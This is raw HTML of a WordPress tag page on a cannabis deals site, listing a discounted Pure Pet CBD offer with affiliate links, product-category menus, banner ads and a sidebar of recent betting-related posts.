a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #66b22c !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(102,178,44,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #66b22c !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(102,178,44,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #66b22c;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#66b22c}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#66b22c !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #66b22c !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#66b22c;border:1px solid #66b22c;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#66b22c;border:1px solid #66b22c;}.rething_button .btn_more{border:1px solid #66b22c;color:#66b22c;}.rething_button .priced_block.block_btnblock .price_count{color:#66b22c;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#66b22c !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#66b22c;}.rehub-svg-btn-stroke svg{stroke:#66b22c;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #66b22c}}:root{--rehub-main-color:#fa9e19;--rehub-sec-color:#000000;--rehub-main-btn-bg:#66b22c;--rehub-link-color:#fa9e19;}body,body.dark_body{background-color:#f2f2f2;background-position:left top;background-repeat:repeat;background-image:none}</style><link rel="icon" href="https://theweeddays.com/wp-content/uploads/2020/11/cropped-Round-6-compressor-1024x1024-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theweeddays.com/wp-content/uploads/2020/11/cropped-Round-6-compressor-1024x1024-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theweeddays.com/wp-content/uploads/2020/11/cropped-Round-6-compressor-1024x1024-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://theweeddays.com/wp-content/uploads/2020/11/cropped-Round-6-compressor-1024x1024-1-270x270.png" />
</head>
<body class="archive tag tag-pure-pet-cbd-shampoo tag-2518 wp-embed-responsive wp-theme-rehub-theme">
	               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_six_style clearfix">
            <div class="logo">
          		          			<a href="https://theweeddays.com" class="logo_image"><img src="https://theweeddays.com/wp-content/uploads/2020/03/logo-11-e1585643126966.png" alt="Online Weed Deals &amp; Discount Coupon Codes USA" height="" width="" /></a>
          		       
            </div>                       
                        <div class="rh-flex-center-align rh-flex-right-align">
                            <div class="position-relative head_search hideontablet mr5 ml5 litesearchstyle"><form  role="search" method="get" class="search-form" action="https://theweeddays.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post">
  	  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
</div>                            
                            
             
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled rh-stickme dark_style">  
    <div class="rh-container rh-flex-center-align logo_insticky_enabled"> 
	    <a href="https://theweeddays.com" class="logo_image_insticky"><img src="https://theweeddays.com/wp-content/uploads/2020/03/white-logo-e1585565347645.png" alt="Online Weed Deals &amp; Discount Coupon Codes USA" /></a>    
        <nav class="top_menu"><ul id="menu-main-menu-29-march" class="menu"><li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://theweeddays.com">Home</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/">Flowers</a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/sativa/">SATIVA</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/indica/">INDICA</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/hybrid/">HYBRID</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/moon-rocks/">MOONROCKS</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/pre-rolled-joint-packs/">PRE-ROLLED PACKS</a></li>
</ul>
</li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/cbd/">CBD</a>
<ul class="sub-menu">
	<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/hemp-thc-cbd-oil/">CBD | HEMP OIL</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/best-cbd-hemp-gummies/">CBD GUMMIES</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/cbd-cream/">CBD CREAM</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cbd-thc-capsules/">CBD PILLS</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/cbd-pets/">CBD PETS</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd-topicals-tinctures/">CBD TOPICALS TINCTURES</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/cbd-phoenix-tears/">CBD PHOENIX TEARS</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/premium-cbd-e-liquid/">CBD E-JUICE</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/cbd-concentrates/">CBD CONCENTRATES</a></li>
</ul>
</li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/cannabis-edibles/">EDIBLES</a>
<ul class="sub-menu">
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cannabis-infused-edibles-chocolate/">CHOCOLATE</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cannabis-thc-edibles-candies/">CANDIES</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cannabis-infused-foods-cooking/">FOODS-COOKING</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cannabis-infused-drinks/">CBD DRINKS</a></li>
</ul>
</li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/cannabis-concentrates/">CONCENTRATES</a>
<ul class="sub-menu">
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/hash-charas/">HASH-CHARAS</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/shatter-and-wex/">SHATTER</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/hcfse-htfse/">HCFSE/HTFSE</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/weed-vaporizer/">VAPORIZER</a></li>
	<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/crumble/">CRUMBLE</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/thc-distillate/">DISTILLATE</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/premium-cbd-e-liquid/">CBD E-JUICE</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/phoenix-tears/">PHONEIX TEARS</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/topical-tincture/">TROPICAL TINCTURES</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/">ACCESSORIES</a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/bongs/">BONGS</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/bongs/beaker-base-bongs/">BEAKER BASE BONGS</a></li>
		<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/bongs/percolator-bongs/">PERCOLATOR BONGS</a></li>
	</ul>
</li>
	<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/bubblers/">BUBBLERS</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/rolling-papers/">ROLLING PAPERS</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/dab-rigs/">DAB RIGS</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/herb-grinders/">HERB GRINDERS</a></li>
	<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/smoking-pipes/">SMOKING PIPES</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/vaporizers/">VAPORIZERS</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/clothing-apparel-brands/">APPAREL</a></li>
</ul>
</li>
<li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/magic-mushrooms/">MUSHROOMS</a>
<ul class="sub-menu">
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/magic-mushrooms/dried-shrooms/">DRIED SHROOMS</a></li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/magic-mushrooms/edibles-shrooms/">EDIBLE SHROOMS</a></li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/magic-mushrooms/microdose-shrooms/">MICRODOSE SHROOMS</a></li>
</ul>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://theweeddays.com/add-deal/">Add deal</a></li>
<li id="menu-item-346" class="floatright menu-item menu-item-type-post_type menu-item-object-page"><a href="https://theweeddays.com/your-favorite-posts/">Your wishlist</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://theweeddays.com/all-weed-offer-stores/">Weed Brands</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
                 

            </div>  
        </header>
            <!-- CONTENT -->
<div class="rh-container">
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side clearfix">
                        <div class="wpsm-title position-relative flowhidden mb25 middle-size-title wpsm-cat-title"><div class="font140 fontbold rehub-main-font">Pure Pet CBD shampoo</div></div>
            <article class='top_rating_text mb15'></article>
                                                            <div class="woo_offer_list " >

                                                                                        <div class="rh_offer_list  saledealtype"> 
    <span class="re-ribbon-badge left-badge badge_2"><span>Best seller</span></span>         
    <div class="rh_grid_image_3_col">
        <div class="rh_gr_img_first offer_thumb"> 
            <div class="border-grey deal_img_wrap position-relative text-center width-100"> 
            <div class="favorrightside wishonimage"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="5720" data-informer="0"></span></span><span data-wishcount="0" id="wishcount5720" class="thumbscount">0</span> </div></div>      
            <a title="Buy Pure Pet CBD Oil for Dogs & Pets | Pure CBD Pet Tincture | Pure Pet CBD Hemp Oil | CBD Gel Capsules" href="https://theweeddays.com/buy-pure-pet-cbd-oil-for-dogs-pets-pure-cbd-pet-tincture-pure-pet-cbd-hemp-oil-cbd-gel-capsules-online/"   class="re_track_btn">
                          
                <img class="nolazyftheme" src="https://theweeddays.com/wp-content/uploads/2021/04/PurePet_Tincture_60mg-600x600-2.png" height="92" alt="Buy Pure Pet CBD Oil for Dogs &#038; Pets | Pure CBD Pet Tincture | Pure Pet CBD Hemp Oil | CBD Gel Capsules" />                        </a>
            <div class=" saledealtype_deal_string deal_string border-top font70 lineheight25 text-center upper-text-trans">Sale</div>
            </div>

        </div>
        <div class="rh_gr_top_middle"> 
            <div class="woo_list_desc">
                <div class="woolist_meta mb10">
                                            <span class="date_ago mr5">
                            <i class="rhicon rhi-clock"></i> 
                                                            3 years ago                                                    </span>
                    
                       
                                          
                </div>                        
                <h2 class="font110 mb10 mt0 moblineheight20 "><a href="https://theweeddays.com/buy-pure-pet-cbd-oil-for-dogs-pets-pure-cbd-pet-tincture-pure-pet-cbd-hemp-oil-cbd-gel-capsules-online/"   class="re_track_btn">Buy Pure Pet CBD Oil for Dogs & Pets | Pure CBD Pet Tincture | Pure Pet CBD Hemp Oil | CBD Gel Capsules</a></h2>
                																
									
		 
					        <div class="priced_block clearfix  pricefont110 rehub-main-color mobpricefont90 fontbold mb5 mr10 lineheight20 floatleft">
	              	        	
	            	            	<span class="rh_price_wrapper">
	            		<span class="price_count">
	            			<span class="rh_regular_price">$17.00</span>
	            			 <del>$27.00</del>	            		</span>
	            	</span>
	            	    			
		    								    		
		        	            	        
	        </div>
            			
	                <span class="rh-label-string mr10 mb5 floatleft rehub-sec-color-bg">-37%</span> 
                                                 
                <div class="clearfix"></div>                                                                                         
            </div>               
        </div>
        <div class="rh_gr_middle_desc font80 lineheight15">
            All Pure Pet CBD products are independent, third-party lab tested for cannabinoid potency, pesticide exposure, heavy metal content, and safety.        </div>  
        
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
        <div class="rh_gr_btn_block">
            																
									
		 
					        <div class="priced_block clearfix  mobile_block_btnclock mb0">
	              	        	
	            	    			    			<span class="rh_button_wrapper">
		            	<a href="https://www.purepetcbd.com/our-products/?offer_id=44&#038;aff_id=2700" class="btn_offer_block re_track_btn" target="_blank" rel="nofollow sponsored">
			            			            	Buy It Now			            			            		            </a>
		        	</span>
	            	
		    								    		
		        	            	        
	        </div>
            	    		    			
	        </div>        
    </div>
        
</div>                                                            </div>
                <div class="pagination"></div>
                        <div class="clearfix"></div>
        </div>
        <!-- /Main Side -->
                    <!-- Sidebar -->
            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="search-2" class="widget widget_search"><form  role="search" method="get" class="search-form" action="https://theweeddays.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post">
  	  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
</div><div id="media_image-5" class="widget widget_media_image"><div class="title">15% off 2 ounces 20% off 3 ounces 25% off 4-7 ounces 35% off 9+ ounces SAVE ON ALL ORDERS!!!</div><a href="https://supherbscanada.store/ref/19200"><img width="300" height="600" src="https://theweeddays.com/wp-content/uploads/2023/06/300X600.jpg" class="image wp-image-8510  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="15% off 2 ounces 20% off 3 ounces 25% off 4-7 ounces 35% off 9+ ounces SAVE ON ALL ORDERS!!!" decoding="async" loading="lazy" srcset="https://theweeddays.com/wp-content/uploads/2023/06/300X600.jpg 300w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-150x300.jpg 150w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-512x1024.jpg 512w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-768x1536.jpg 768w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-1024x2048.jpg 1024w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-75x150.jpg 75w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-100x200.jpg 100w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-175x350.jpg 175w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-788x1576.jpg 788w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-4" class="widget widget_media_image"><div class="title">15% OFF OUR MOST POPULAR ITEMS</div><a href="https://www.supherbscanada.store/ref/19200/"><img width="300" height="300" src="https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-300x300.jpg" class="image wp-image-8464  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-300x300.jpg 300w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-1024x1024.jpg 1024w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-150x150.jpg 150w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-768x768.jpg 768w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-1536x1536.jpg 1536w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-2048x2048.jpg 2048w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-100x100.jpg 100w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-350x350.jpg 350w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-788x788.jpg 788w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-2" class="widget widget_media_image"><div class="title">The Inspiration : Bob Marley</div><a href="https://en.wikipedia.org/wiki/Bob_Marley"><img width="300" height="300" src="https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-300x300.png" class="image wp-image-1635  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="The Inspiration : Bob Marley" decoding="async" loading="lazy" srcset="https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-300x300.png 300w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-1024x1024.png 1024w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-150x150.png 150w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-768x768.png 768w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-1536x1536.png 1536w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-2048x2048.png 2048w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-788x788.png 788w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://theweeddays.com/sravnenie-opyta-ispolzovaniia-nastolnoi-versii-i-mobilnoi-versii-1xbet-zerkalo/">Сравнение опыта использования настольной версии и мобильной версии 1xbet зеркало</a>
									</li>
											<li>
					<a href="https://theweeddays.com/kak-skachat-1xbet-na-android-poshagovoe-rukovodstvo/">Как скачать 1xbet на Android: пошаговое руководство</a>
									</li>
											<li>
					<a href="https://theweeddays.com/partnerskaia-programma-1xbet-dlia-stavok-na-sport-preimushchestva/">Партнерская программа 1xbet для ставок на спорт: преимущества</a>
									</li>
											<li>
					<a href="https://theweeddays.com/mostbet-az-vip-proqraminin-oyuncular-ucun-faydalarini-arasdirmaq/">Mostbet az VIP Proqramının Oyunçular Üçün Faydalarını Araşdırmaq</a>
									</li>
											<li>
					<a href="https://theweeddays.com/skachat-1khbet-na-android-opyt-professionalov/">Скачать 1хбет на андроид: опыт профессионалов</a>
									</li>
					</ul>

		</div>	        
</aside>            <!-- /Sidebar -->
            </div>
</div>
<!-- /CONTENT -->
<!-- FOOTER -->
	<div class="rh-container mediad_footer mt20 mb20"><div class="clearfix"></div><div class="mediad megatop_mediad floatnone text-center flowhidden"><a href="https://supherbscanada.store/ref/19200/" title="Supherbs"><img src="https://www.supherbscanada.store/wp-content/uploads/2021/05/728X90.jpg" alt="Supherbs" /></a>
</div><div class="clearfix"></div></div>		
		
	 				<div class="footer-bottom white_style">
							<style>
              .footer-bottom.white_style{border-top: 1px solid #eee;}
              .footer-bottom.white_style .footer_widget {color: #111;}
              .footer-bottom.white_style .footer_widget .title, .footer-bottom.white_style .footer_widget h2, .footer-bottom.white_style .footer_widget a, .footer-bottom .footer_widget.white_style ul li a{color: #000;}

            </style>						<div class="rh-container clearfix">
									<div class="rh-flex-eq-height col_wrap_three mb0">
						<div class="footer_widget mobileblockdisplay pt25 col_item mb0">
															<div id="text-2" class="widget widget_text"><div class="title">Theweedays</div>			<div class="textwidget"><p>Weeddays is the modern platform to search for your Cannabis, weed deals and discount coupon codes. We have the best in class offers to save $$$ on Bongs, CBD Oil, Weed Flowers, Sativa, Concentrates, Pot Edibles, Tropical tinctures. You can submit your Weed deals as well and we will moderate and if fits in our platform will publish it for FREE. Weeddays is an optimized platform for all the cannabis businesses and Brands looking for traffic to grow ONLINE!</p>
</div>
		</div>							 
						</div>
						<div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0">
															<div id="nav_menu-1" class="widget widget_nav_menu"><div class="title">Weed Links</div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://theweeddays.com/add-deal/">Add deal</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://theweeddays.com/all-weed-offer-stores/">All  Discounted Weed Stores</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-610"><a href="https://theweeddays.com/blog">Blog</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7138"><a href="https://theweeddays.com/cannabis-community-forum/">Forums</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://theweeddays.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a href="https://theweeddays.com/about-us">About Us</a></li>
<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://theweeddays.com/sitemap/">Sitemap</a></li>
<li id="menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5021"><a href="https://theweeddays.com/green-wednesday-deals-2021/">Green Wednesday Deals 2021</a></li>
</ul></div></div>							 
						</div>
						<div class="footer_widget mobileblockdisplay pt25 col_item last mb0">
															<div id="search-3" class="widget last widget_search"><div class="title">SEARCH WEED DEALS, COUPONS &#038; OFFERS</div><form  role="search" method="get" class="search-form" action="https://theweeddays.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post">
  	  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
</div><div id="text-3" class="widget last widget_text">			<div class="textwidget"><p><a href="https://theweeddays.com/online-cannabis-advertising/" target="_blank" rel="noopener">Advertise</a></p>
</div>
		</div>							 
						</div>
					</div>
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10">               
             
                2023 Theeweddays.com @ All rights reserved.</span>
						<div class="floatright ml15 mr15 mobilecenterdisplay disablefloatmobile"><img src="https://theweeddays.com/wp-content/uploads/2020/03/logo-11-e1585643126966.png" alt="Online Weed Deals &amp; Discount Coupon Codes USA" /></div>	
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
